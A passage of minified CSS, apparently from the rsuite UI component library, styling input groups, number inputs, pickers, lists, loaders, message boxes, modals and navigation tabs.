.rs-input-group-btn.rs-btn-violet:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:hover{background-color:#5f2bb3;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn>.rs-icon{font-size:16px;line-height:1.25}.rs-input-group.rs-input-group-inside .rs-input-group-btn:first-child{border-bottom-left-radius:6px;border-top-left-radius:6px}.rs-input-group.rs-input-group-inside .rs-input-group-btn:last-child{border-bottom-right-radius:6px;border-top-right-radius:6px}.rs-input-group.rs-input-group-inside .rs-input-group-addon{background:none;border:none;padding:11px 13px 8px;top:0}.rs-input-group.rs-input-group-inside .rs-input-group-addon~.rs-auto-complete>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-addon~.rs-form-control-wrapper>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-addon~input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-btn~.rs-auto-complete>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-btn~.rs-form-control-wrapper>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-btn~input.rs-input{padding-left:36px;padding-right:12px}.rs-input-group.rs-input-group-inside .rs-auto-complete~.rs-input-group-addon,.rs-input-group.rs-input-group-inside .rs-form-control-wrapper~.rs-input-group-addon,.rs-input-group.rs-input-group-inside .rs-form-control-wrapper~.rs-input-group-btn,.rs-input-group.rs-input-group-inside input.rs-input~.rs-input-group-btn{left:inherit;right:0}.rs-input-group.rs-input-group-inside .rs-auto-complete~.rs-input-group-btn,.rs-input-group.rs-input-group-inside .rs-form-control-wrapper~.rs-input-group-btn,.rs-input-group.rs-input-group-inside input.rs-input~.rs-input-group-btn{left:inherit;right:1px}.rs-input-group-lg>.rs-input{font-size:16px;height:42px\9;line-height:1.375;padding:9px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-lg>.rs-input{height:42px}}textarea.rs-input-group-lg>.rs-input{height:auto}.rs-input-group-lg.rs-input-group-inside>.rs-input{padding-right:46px}.rs-input-group-lg.rs-input-group>.rs-input,.rs-input-group-lg.rs-input-group>.rs-input-group-addon{height:40px}.rs-input-group-lg.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group-lg.rs-input-group:not(.rs-input-group-inside)>.rs-input-group-addon{padding-bottom:8px;padding-top:8px}.rs-input-group-md>.rs-input{font-size:16px;height:36px\9;line-height:1.25;padding:7px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-md>.rs-input{height:36px}}textarea.rs-input-group-md>.rs-input{height:auto}.rs-input-group-md.rs-input-group-inside>.rs-input{padding-right:36px}.rs-input-group-md.rs-input-group>.rs-input,.rs-input-group-md.rs-input-group>.rs-input-group-addon{height:34px}.rs-input-group-md.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group-md.rs-input-group:not(.rs-input-group-inside)>.rs-input-group-addon{padding-bottom:6px;padding-top:6px}.rs-input-group-sm>.rs-input{font-size:16px;height:30px\9;line-height:1.25;padding:4px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-sm>.rs-input{height:30px}}textarea.rs-input-group-sm>.rs-input{height:auto}.rs-input-group-sm.rs-input-group-inside>.rs-input{padding-right:30px}.rs-input-group-sm.rs-input-group>.rs-input,.rs-input-group-sm.rs-input-group>.rs-input-group-addon{height:28px}.rs-input-group-sm.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group-sm.rs-input-group:not(.rs-input-group-inside)>.rs-input-group-addon{padding-bottom:3px;padding-top:3px}.rs-input-group-xs>.rs-input{font-size:12px;height:24px\9;line-height:1.66666667;padding:1px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-xs>.rs-input{height:24px}}textarea.rs-input-group-xs>.rs-input{height:auto}.rs-input-group-xs.rs-input-group-inside>.rs-input{padding-right:26px}.rs-input-group-xs.rs-input-group>.rs-input,.rs-input-group-xs.rs-input-group>.rs-input-group-addon{height:22px}.rs-input-group-xs.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group.rs-input-group-lg>.rs-input-group-addon{font-size:16px;height:42px\9;line-height:1.375;min-width:46px;padding:9px 30px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-lg>.rs-input-group-addon{height:42px}}textarea.rs-input-group.rs-input-group-lg>.rs-input-group-addon{height:auto}.rs-input-group.rs-input-group-md>.rs-input-group-addon{font-size:16px;height:36px\9;line-height:1.25;min-width:38px;padding:7px 22px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-md>.rs-input-group-addon{height:36px}}textarea.rs-input-group.rs-input-group-md>.rs-input-group-addon{height:auto}.rs-input-group.rs-input-group-sm>.rs-input-group-addon{font-size:16px;height:30px\9;line-height:1.25;min-width:34px;padding:4px 18px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-sm>.rs-input-group-addon{height:30px}}textarea.rs-input-group.rs-input-group-sm>.rs-input-group-addon{height:auto}.rs-input-group.rs-input-group-xs>.rs-input-group-addon{font-size:12px;height:24px\9;line-height:1.66666667;min-width:30px;padding:1px 14px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-xs>.rs-input-group-addon{height:24px}}textarea.rs-input-group.rs-input-group-xs>.rs-input-group-addon{height:auto}.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:16px;height:42px\9;height:40px;line-height:1.375;padding:9px 15px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn{height:42px}}textarea.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn>.rs-icon{font-size:16px;line-height:1.375}.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:16px;height:36px\9;height:34px;line-height:1.25;padding:7px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn{height:36px}}textarea.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn>.rs-icon{font-size:16px;line-height:1.25}.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:16px;height:30px\9;height:28px;line-height:1.25;padding:4px 9px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn{height:30px}}textarea.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn>.rs-icon{font-size:12px;line-height:1.66666667}.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:12px;height:24px\9;height:22px;line-height:1.66666667;padding:1px 7px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn{height:24px}}textarea.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn>.rs-icon{font-size:12px;line-height:1.66666667}.rs-input-group-addon:not(:first-child):not(:last-child),.rs-input-group-btn:not(:first-child):not(:last-child),.rs-input-group:not(.rs-input-group-inside) .rs-input:not(:first-child):not(:last-child){border-radius:0}.rs-input-group-addon,.rs-input-group-btn{align-items:center;color:#575757;display:flex;flex:0 0 auto;vertical-align:middle;white-space:nowrap}.rs-input-group-addon{background-color:#f7f7fa;border:1px solid #e5e5ea;border-radius:6px;color:#575757;font-size:16px;font-weight:400;line-height:1;padding:8px 12px;text-align:center}.rs-input-group-addon.rs-input-sm{border-radius:6px;font-size:12px;padding:5px 10px}.rs-input-group-addon.rs-input-xs{border-radius:6px;font-size:12px;padding:8px}.rs-input-group-addon.rs-input-lg{border-radius:6px;font-size:16px;padding:10px 16px}.rs-input-group-addon input[type=checkbox],.rs-input-group-addon input[type=radio]{margin-top:0}.rs-input-group-btn{border-radius:0;line-height:1;position:relative;white-space:nowrap}.rs-input-group-btn>.rs-btn{position:relative}.rs-input-group-btn>.rs-btn+.rs-btn{margin-left:-1px}.rs-input-group-btn>.rs-btn:active,.rs-input-group-btn>.rs-btn:focus,.rs-input-group-btn>.rs-btn:hover{z-index:2}.rs-input-group-btn:first-child>.rs-btn,.rs-input-group-btn:first-child>.rs-btn-group{border-right:none;margin-right:-1px}.rs-input-group-btn:last-child>.rs-btn,.rs-input-group-btn:last-child>.rs-btn-group{margin-left:-1px;z-index:2}.rs-input-number{background:#fff}.rs-input-number-btn-group-vertical{display:block;flex:0 0 20px;position:relative;width:20px}.rs-input-number-btn-group-vertical>.rs-btn{border:none;display:block;float:none;max-width:100%;position:relative;width:100%}.rs-input-number-touchspin-down,.rs-input-number-touchspin-up{border-radius:0;color:#8e8e93;height:17px;padding:0;position:relative}.rs-input-number-touchspin-down>.rs-icon,.rs-input-number-touchspin-up>.rs-icon{height:17px;line-height:1.41666667}.rs-input-group-lg .rs-input-number-touchspin-down,.rs-input-group-lg .rs-input-number-touchspin-up{height:20px}.rs-input-group-lg .rs-input-number-touchspin-down>.rs-icon,.rs-input-group-lg .rs-input-number-touchspin-up>.rs-icon{height:20px;line-height:1.66666667}.rs-input-group-sm .rs-input-number-touchspin-down,.rs-input-group-sm .rs-input-number-touchspin-up{height:14px}.rs-input-group-sm .rs-input-number-touchspin-down>.rs-icon,.rs-input-group-sm .rs-input-number-touchspin-up>.rs-icon{height:14px;line-height:1.16666667}.rs-input-group-xs .rs-input-number-touchspin-down,.rs-input-group-xs .rs-input-number-touchspin-up{height:11px}.rs-input-group-xs .rs-input-number-touchspin-down>.rs-icon,.rs-input-group-xs .rs-input-number-touchspin-up>.rs-icon{height:11px;line-height:.91666667}.rs-input-number-touchspin-down>.rs-icon,.rs-input-number-touchspin-up>.rs-icon{font-size:12px;left:0;position:absolute;top:0;width:100%}.rs-input-number-btn-group-vertical:last-child .rs-input-number-touchspin-up{border-top-right-radius:6px}.rs-input-number-btn-group-vertical:last-child .rs-input-number-touchspin-down{border-bottom-right-radius:6px}.rs-input-number>.rs-input{border-bottom-left-radius:6px!important;border-top-left-radius:6px!important}.rs-input-number input[type=number]{appearance:textfield}.rs-input-number input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.rs-picker-input{background:#fff;border:1px solid #e5e5ea;border-radius:6px;position:relative;transition:border-color .3s ease-in-out}.rs-picker-input .rs-picker-toggle{background:transparent!important;border:none!important;cursor:text;height:34px}.rs-picker-input .rs-picker-toggle-caret,.rs-picker-input .rs-picker-toggle-clean{top:7px}.rs-picker-input .rs-picker-toggle .rs-ripple-pond{display:none}.rs-picker-input:not(.rs-picker-disabled) .rs-picker-toggle{position:absolute!important}.rs-picker-input .rs-picker-toggle.rs-btn-lg{height:40px}.rs-picker-input .rs-picker-toggle.rs-btn-md{height:34px}.rs-picker-input .rs-picker-toggle.rs-btn-sm{height:28px}.rs-picker-input .rs-picker-toggle.rs-btn-xs{height:22px}.rs-picker-input .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-tag{padding-bottom:0;padding-top:0}.rs-picker-input.rs-picker-focused,.rs-picker-input:not(.rs-picker-disabled):hover{border-color:#003b87}.rs-picker-tag-wrapper{margin-right:32px}.rs-picker-cleanable .rs-picker-tag-wrapper{margin-right:44px}.rs-picker-search{border:none;width:100%}.rs-picker-search-input{background:none;border:none;font-size:16px;height:36px\9;line-height:1.25;outline:none;padding:7px 0 7px 11px;position:relative;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-search-input{height:36px}}textarea.rs-picker-search-input{height:auto}.rs-picker-tag .rs-picker-search-input{font-size:16px;line-height:1.25;padding:2px 12px 2px 11px}.rs-picker-tag .rs-picker-search-input>input{background:none;border:none;outline:none;width:100%}.rs-picker-focused .rs-picker-search-input{z-index:6}.rs-list{box-shadow:0 1px 0 #e5e5ea,0 -1px 0 #e5e5ea;overflow-x:hidden;overflow-y:auto;position:relative}.rs-list-bordered{border-radius:6px;box-shadow:0 0 0 1px #e5e5ea}.rs-list-hover .rs-list-item:hover{background-color:#f2f9ff}.rs-list-sortable .rs-list-item{cursor:move;cursor:grab}.rs-list-sortable .rs-list-item-disabled,.rs-list-sortable .rs-list-item-disabled:active{cursor:not-allowed}.rs-list-item{position:relative}.rs-list-item-bordered{padding-left:20px;padding-right:20px}.rs-list-item-lg{padding-bottom:20px;padding-top:20px}.rs-list-item-md{padding-bottom:13px;padding-top:13px}.rs-list-item-sm{padding-bottom:8px;padding-top:8px}.rs-list-item{background-color:#fff;box-shadow:0 -1px 0 #e5e5ea,0 1px 0 #e5e5ea}.rs-list-item-helper{background-color:#fff;border:none;border-radius:6px;box-shadow:0 3px 8px rgba(0,0,0,.1);cursor:move;left:0;position:absolute;top:0;width:calc(100% - 2px);z-index:99}.rs-drawer-open .rs-list-item-helper,.rs-modal-open .rs-list-item-helper{z-index:1149}.rs-list-item-holder{background-color:#f2f9ff}.rs-list-item-holder:after{border:1px dashed #004596;content:"";height:calc(100% - 2px);left:1px;position:absolute;top:1px;width:calc(100% - 2px)}.rs-list-item-holder .rs-list-item-content{opacity:0}.rs-loader{display:inline-block;height:18px}.rs-loader:after,.rs-loader:before{content:" ";display:table}.rs-loader:after{clear:both}.rs-loader .rs-loader-spin,.rs-loader .rs-loader-spin:after,.rs-loader .rs-loader-spin:before{height:18px;width:18px}.rs-loader .rs-loader-content{font-size:12px;line-height:1.5}.rs-loader .rs-loader-vertical .rs-loader .rs-loader{height:48px}.rs-loader .rs-loader-vertical .rs-loader .rs-loader-content{line-height:1.66666667}.rs-loader-spin{display:inline-block;float:left;position:relative}.rs-loader-spin:after,.rs-loader-spin:before{border-radius:50%;content:"";display:block;left:0;position:absolute;right:0}.rs-loader-spin:before{border:3px solid rgba(247,247,250,.8)}.rs-loader-spin:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-loader-content{color:#575757;display:inline-block;float:left}.rs-loader-spin+.rs-loader-content{margin-left:12px}.rs-loader-xs .rs-loader-spin+.rs-loader-content{margin-left:10px}.rs-loader-backdrop{background:hsla(0,0%,100%,.75);height:100%;left:0;position:absolute;top:0;width:100%}.rs-loader-vertical{display:inline-block;width:auto}.rs-loader-vertical .rs-loader{flex-direction:column}.rs-loader-vertical .rs-loader-spin{margin:0 auto}.rs-loader-vertical .rs-loader-content{line-height:1.66666667;text-align:center}.rs-loader-vertical .rs-loader-content,.rs-loader-vertical .rs-loader-spin{display:block;float:none}.rs-loader-vertical .rs-loader-spin+.rs-loader-content{margin-left:0;margin-top:10px}.rs-loader-inverse .rs-loader-content{color:#f7f7fa}.rs-loader-inverse .rs-loader-backdrop{background:rgba(39,44,54,.83)}.rs-loader-inverse .rs-loader-spin:before{border-color:rgba(247,247,250,.3)}.rs-loader-inverse .rs-loader-spin:after{border-top-color:#fff}.rs-loader-speed-fast .rs-loader-spin:after{animation-duration:.4s}.rs-loader-speed-normal .rs-loader-spin:after{animation-duration:.6s}.rs-loader-speed-slow .rs-loader-spin:after{animation-duration:.8s}.rs-loader-backdrop-wrapper,.rs-loader-center{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.rs-loader-backdrop-wrapper .rs-loader,.rs-loader-center .rs-loader{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.rs-loader-backdrop-wrapper:not(.rs-loader-vertical) .rs-loader,.rs-loader-center:not(.rs-loader-vertical) .rs-loader{display:flex}.rs-loader-backdrop-wrapper.rs-loader-vertical .rs-loader,.rs-loader-center.rs-loader-vertical .rs-loader{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.rs-loader-backdrop-wrapper .rs-loader-content,.rs-loader-center .rs-loader-content{z-index:1}.rs-loader-lg .rs-loader-spin,.rs-loader-lg .rs-loader-spin:after,.rs-loader-lg .rs-loader-spin:before{height:64px;width:64px}.rs-loader-lg .rs-loader-content{font-size:16px;line-height:4}.rs-loader-lg .rs-loader-vertical .rs-loader-lg .rs-loader{height:94px}.rs-loader-lg .rs-loader-vertical .rs-loader-lg .rs-loader-content{line-height:1.25}.rs-loader-md .rs-loader-spin,.rs-loader-md .rs-loader-spin:after,.rs-loader-md .rs-loader-spin:before{height:36px;width:36px}.rs-loader-md .rs-loader-content{font-size:16px;line-height:2.25}.rs-loader-md .rs-loader-vertical .rs-loader-md .rs-loader{height:66px}.rs-loader-md .rs-loader-vertical .rs-loader-md .rs-loader-content{line-height:1.25}.rs-loader-sm .rs-loader-spin,.rs-loader-sm .rs-loader-spin:after,.rs-loader-sm .rs-loader-spin:before{height:18px;width:18px}.rs-loader-sm .rs-loader-content{font-size:16px;line-height:1.125}.rs-loader-sm .rs-loader-vertical .rs-loader-sm .rs-loader{height:48px}.rs-loader-sm .rs-loader-vertical .rs-loader-sm .rs-loader-content{line-height:1.25}.rs-loader-xs .rs-loader-spin,.rs-loader-xs .rs-loader-spin:after,.rs-loader-xs .rs-loader-spin:before{height:16px;width:16px}.rs-loader-xs .rs-loader-content{font-size:12px;line-height:1.33333333}.rs-loader-xs .rs-loader-vertical .rs-loader-xs .rs-loader{height:46px}.rs-loader-xs .rs-loader-vertical .rs-loader-xs .rs-loader-content{line-height:1.66666667}.rs-loader-wrapper{display:inline-block;line-height:0;width:auto}.rs-message{border-radius:6px;font-size:16px;line-height:1.25;position:relative}.rs-message .rs-message-container{padding:20px}.rs-message:not(.rs-message-hiding)+.rs-message{margin-top:10px}.rs-message:not(.rs-message-hiding)+.rs-message.rs-message-hiding:last-child{margin-top:0;transition:margin-top .1s linear .3s}.rs-message.rs-message-has-icon .rs-message-container{padding-left:42px}.rs-message.rs-message-has-title h5{margin-bottom:0;margin-top:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-message.rs-message-has-title h5+.rs-message-description{margin-top:8px}.rs-message.rs-message-has-icon.rs-message-has-title .rs-message-container{padding-left:54px}.rs-message.rs-message-has-icon.rs-message-has-title .rs-message-container .rs-message-icon-wrapper .rs-icon{font-size:24px;line-height:1}.rs-message .rs-message-header{color:#272c36;line-height:1.5}.rs-message .rs-message-description{color:#575757}.rs-message .rs-message-icon-wrapper{left:20px;line-height:1;position:absolute;top:20px}.rs-message .rs-message-icon-wrapper .rs-icon{font-size:12px;line-height:1.66666667}.rs-message .rs-message-btn-close{background:transparent;border:none;font-family:rsuite-icon-font;font-size:12px;font-style:normal;line-height:1;outline:none!important;padding:8px 8px 0;position:absolute;right:0;top:0}.rs-message .rs-message-btn-close:before{content:"\f00d"}.rs-message .rs-message-btn-close [aria-hidden]{display:none}.rs-message.rs-message-show{animation:messageMoveIn .3s ease-in forwards}.rs-message.rs-message-hiding{animation:messageMoveOut .3s ease-in forwards}.rs-message-full{border-radius:0;left:0;position:absolute;top:0;width:100%}.rs-message-success{background-color:#edfae1;color:#575757}.rs-message-success .rs-message-btn-close,.rs-message-success .rs-message-icon-wrapper>.rs-icon{color:#5cb85c}.rs-message-info{background-color:#e9f5fe;color:#575757}.rs-message-info .rs-message-btn-close,.rs-message-info .rs-message-icon-wrapper>.rs-icon{color:#3180de}.rs-message-warning{background-color:#fff9e6;color:#575757}.rs-message-warning .rs-message-btn-close,.rs-message-warning .rs-message-icon-wrapper>.rs-icon{color:#ea9f34}.rs-message-error{background-color:#fde9ef;color:#575757}.rs-message-error .rs-message-btn-close,.rs-message-error .rs-message-icon-wrapper>.rs-icon{color:#f44336}.rs-modal-open{overflow:hidden}.rs-modal-wrapper{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:1050}.rs-modal{display:none;margin:30px auto 0;outline:0;overflow:visible;position:relative;width:auto;z-index:1050}.rs-modal-lg{width:968px}.rs-modal-md{width:800px}.rs-modal-sm{width:600px}.rs-modal-xs{width:400px}.rs-modal-full{width:calc(100% - 120px)}.rs-modal-full .rs-modal-dialog{margin-left:60px;margin-right:60px}.rs-modal-content{background-color:#fff;border-radius:6px;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);outline:0;padding:20px;position:relative}.rs-modal-backdrop{background-color:#272c36;bottom:0;left:0;position:fixed;right:0;top:0}.rs-modal-backdrop.fade{opacity:0;transition:opacity .3s ease-in}.rs-modal-backdrop.in{opacity:.3}.rs-modal-header{padding-right:20px}.rs-modal-header:after,.rs-modal-header:before{content:" ";display:table}.rs-modal-header:after{clear:both}.rs-modal-header .rs-modal-title{color:#575757;display:block;font-size:16px;line-height:1.25;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-modal-header .rs-modal-header-close{background:none;border-style:none;color:#575757;font-size:12px;line-height:1.66666667;outline:0;padding:0 8px/2;position:absolute;right:20px;top:20px;width:20px}.rs-modal-header .rs-modal-header-close:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-modal-header .rs-modal-header-close [aria-hidden]{display:none}.rs-modal-header .title{color:#004596;font-size:16px;line-height:1.375;margin:0}.rs-modal-body{margin-top:30px;padding-bottom:30px;position:relative}.rs-modal-footer{border-top:none;text-align:right}.rs-modal-footer:after,.rs-modal-footer:before{content:" ";display:table}.rs-modal-footer:after{clear:both}.rs-modal-footer .rs-btn+.rs-btn{margin-bottom:0;margin-left:10px}.rs-modal-footer .rs-btn-group .rs-btn+.rs-btn{margin-left:-1px}.rs-modal-footer .rs-btn-block+.rs-btn-block{margin-left:0}.rs-modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}.rs-picker-cascader-menu .rs-check-item .rs-checkbox-checker>label{padding-right:26px}.rs-picker-cascader-menu .rs-check-item.rs-check-item-focus .rs-checkbox-checker>label,.rs-picker-cascader-menu .rs-check-item.rs-checkbox-checked .rs-checkbox-checker>label{font-weight:700}.rs-picker-cascader-menu-column.rs-picker-cascader-menu-column-uncheckable .rs-check-item .rs-checkbox-checker>label{padding-left:12px}.rs-picker-multi-cascader-menu .rs-picker-cascader-col{padding:0}.rs-picker-multi-cascader-menu .rs-picker-cascader-row{padding-left:0}.rs-nav{position:relative}.rs-nav>ul{list-style:none;margin:0;padding:0}.rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content:active,.rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content:focus,.rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content:hover{color:#575757}.rs-nav-item.rs-nav-item-disabled{cursor:not-allowed}.rs-nav-item.rs-nav-item-disabled>.rs-nav-item-content{color:#c5c6c7;cursor:not-allowed}.rs-nav-item>.rs-nav-item-content{color:#8e8e93;cursor:pointer;display:block;font-size:16px;line-height:1.25;overflow:hidden;padding:8px 12px;text-overflow:ellipsis;transition:color .3s linear,background-color .3s linear;white-space:nowrap}@media not all and (min-resolution:0.001dpcm){.rs-nav-item>.rs-nav-item-content{-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}}.rs-nav-item>.rs-nav-item-content>.rs-icon{margin-right:6px}.rs-nav-item>a.rs-nav-item-content{outline:none}.rs-nav-item>a.rs-nav-item-content,.rs-nav-item>a.rs-nav-item-content:active,.rs-nav-item>a.rs-nav-item-content:focus,.rs-nav-item>a.rs-nav-item-content:hover{text-decoration:none}.rs-nav .rs-dropdown>.rs-dropdown-toggle{height:36px}.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-nav .rs-nav-item-active>.rs-nav-item-content{position:relative;z-index:1}.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-nav .rs-nav-item-active>.rs-nav-item-content,.rs-nav .rs-nav-item-active>.rs-nav-item-content:active,.rs-nav .rs-nav-item-active>.rs-nav-item-content:focus,.rs-nav .rs-nav-item-active>.rs-nav-item-content:hover{background:transparent;color:#003b87}.rs-nav.rs-nav-horizontal{white-space:nowrap}.rs-nav.rs-nav-horizontal.rs-nav-justified>ul{display:flex}.rs-nav.rs-nav-horizontal.rs-nav-justified .rs-dropdown,.rs-nav.rs-nav-horizontal.rs-nav-justified .rs-nav-item{flex:1 1 1%}.rs-nav.rs-nav-horizontal.rs-nav-justified .rs-dropdown .rs-dropdown-toggle{text-align:left;width:100%}.rs-nav.rs-nav-horizontal .rs-dropdown,.rs-nav.rs-nav-horizontal .rs-nav-item{display:inline-block;vertical-align:top}.rs-nav.rs-nav-horizontal .rs-nav-waterline{bottom:0;position:absolute;width:100%}.rs-nav-reversed.rs-nav.rs-nav-horizontal .rs-nav-waterline{bottom:auto;top:0}.rs-nav.rs-nav-vertical ul>.rs-dropdown:not(:first-child),.rs-nav.rs-nav-vertical ul>.rs-nav-item:not(:first-child){margin-top:6px}.rs-nav.rs-nav-vertical .rs-dropdown{width:100%}.rs-nav.rs-nav-vertical .rs-dropdown>.rs-dropdown-toggle{text-align:left;width:100%;z-index:0}.rs-nav.rs-nav-vertical .rs-nav-waterline{bottom:0;display:block;position:absolute;right:0;top:0}.rs-nav-reversed.rs-nav.rs-nav-vertical .rs-nav-waterline{right:auto}.rs-nav-default .rs-nav-item,.rs-nav-tabs .rs-nav-item{transition:color .3s linear,background-color .3s linear}.rs-nav-default .rs-nav-item .rs-ripple-pond{border-radius:inherit;overflow:hidden}.rs-nav-tabs .rs-nav-item.rs-nav-item-active{z-index:1}.rs-nav-default .rs-nav-item>.rs-nav-item-content{border-radius:6px}.rs-nav-default .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:active,.rs-nav-default .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:focus,.rs-nav-default .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:hover,.rs-nav-tabs .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:active,.rs-nav-tabs .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:focus,.rs-nav-tabs .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:hover{background:#e5e5ea}.rs-nav-tabs .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{padding:7px 11px}.rs-nav-tabs.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content{border-radius:6px 6px 0 0}.rs-nav-reversed.rs-nav-tabs.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content{border-radius:0 0 6px 6px}.rs-nav-tabs.rs-nav-horizontal .rs-nav-waterline{border-top:1px solid #d9d9d9}.rs-nav-tabs.rs-nav-horizontal .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border:1px solid #d9d9d9;border-bottom-color:#fff}.rs-nav-reversed.rs-nav-tabs.rs-nav-horizontal .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border-bottom-color:#d9d9d9;border-top-color:#fff}.rs-nav-tabs.rs-nav-vertical .rs-dropdown>.rs-dropdown-toggle,.rs-nav-tabs.rs-nav-vertical .rs-nav-item>.rs-nav-item-content{border-radius:6px 0 0 6px}.rs-nav-reversed.rs-nav-tabs.rs-nav-vertical .rs-dropdown>.rs-dropdown-toggle,.rs-nav-reversed.rs-nav-tabs.rs-nav-vertical .rs-nav-item>.rs-nav-item-content{border-radius:0 6px 6px 0}.rs-nav-tabs.rs-nav-vertical .rs-nav-waterline{background:#d9d9d9;width:1px}.rs-nav-tabs.rs-nav-vertical .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border:1px solid #d9d9d9;border-right-color:#fff}.rs-nav-reversed.rs-nav-tabs.rs-nav-vertical .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border-left-color:#fff;border-right-color:#d9d9d9}.rs-nav-subtle.rs-nav-horizontal .rs-nav-waterline{border-top:2px solid #f7f7fa}.rs-nav-subtle.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content{position:relative}.rs-nav-subtle.rs-nav-horizontal 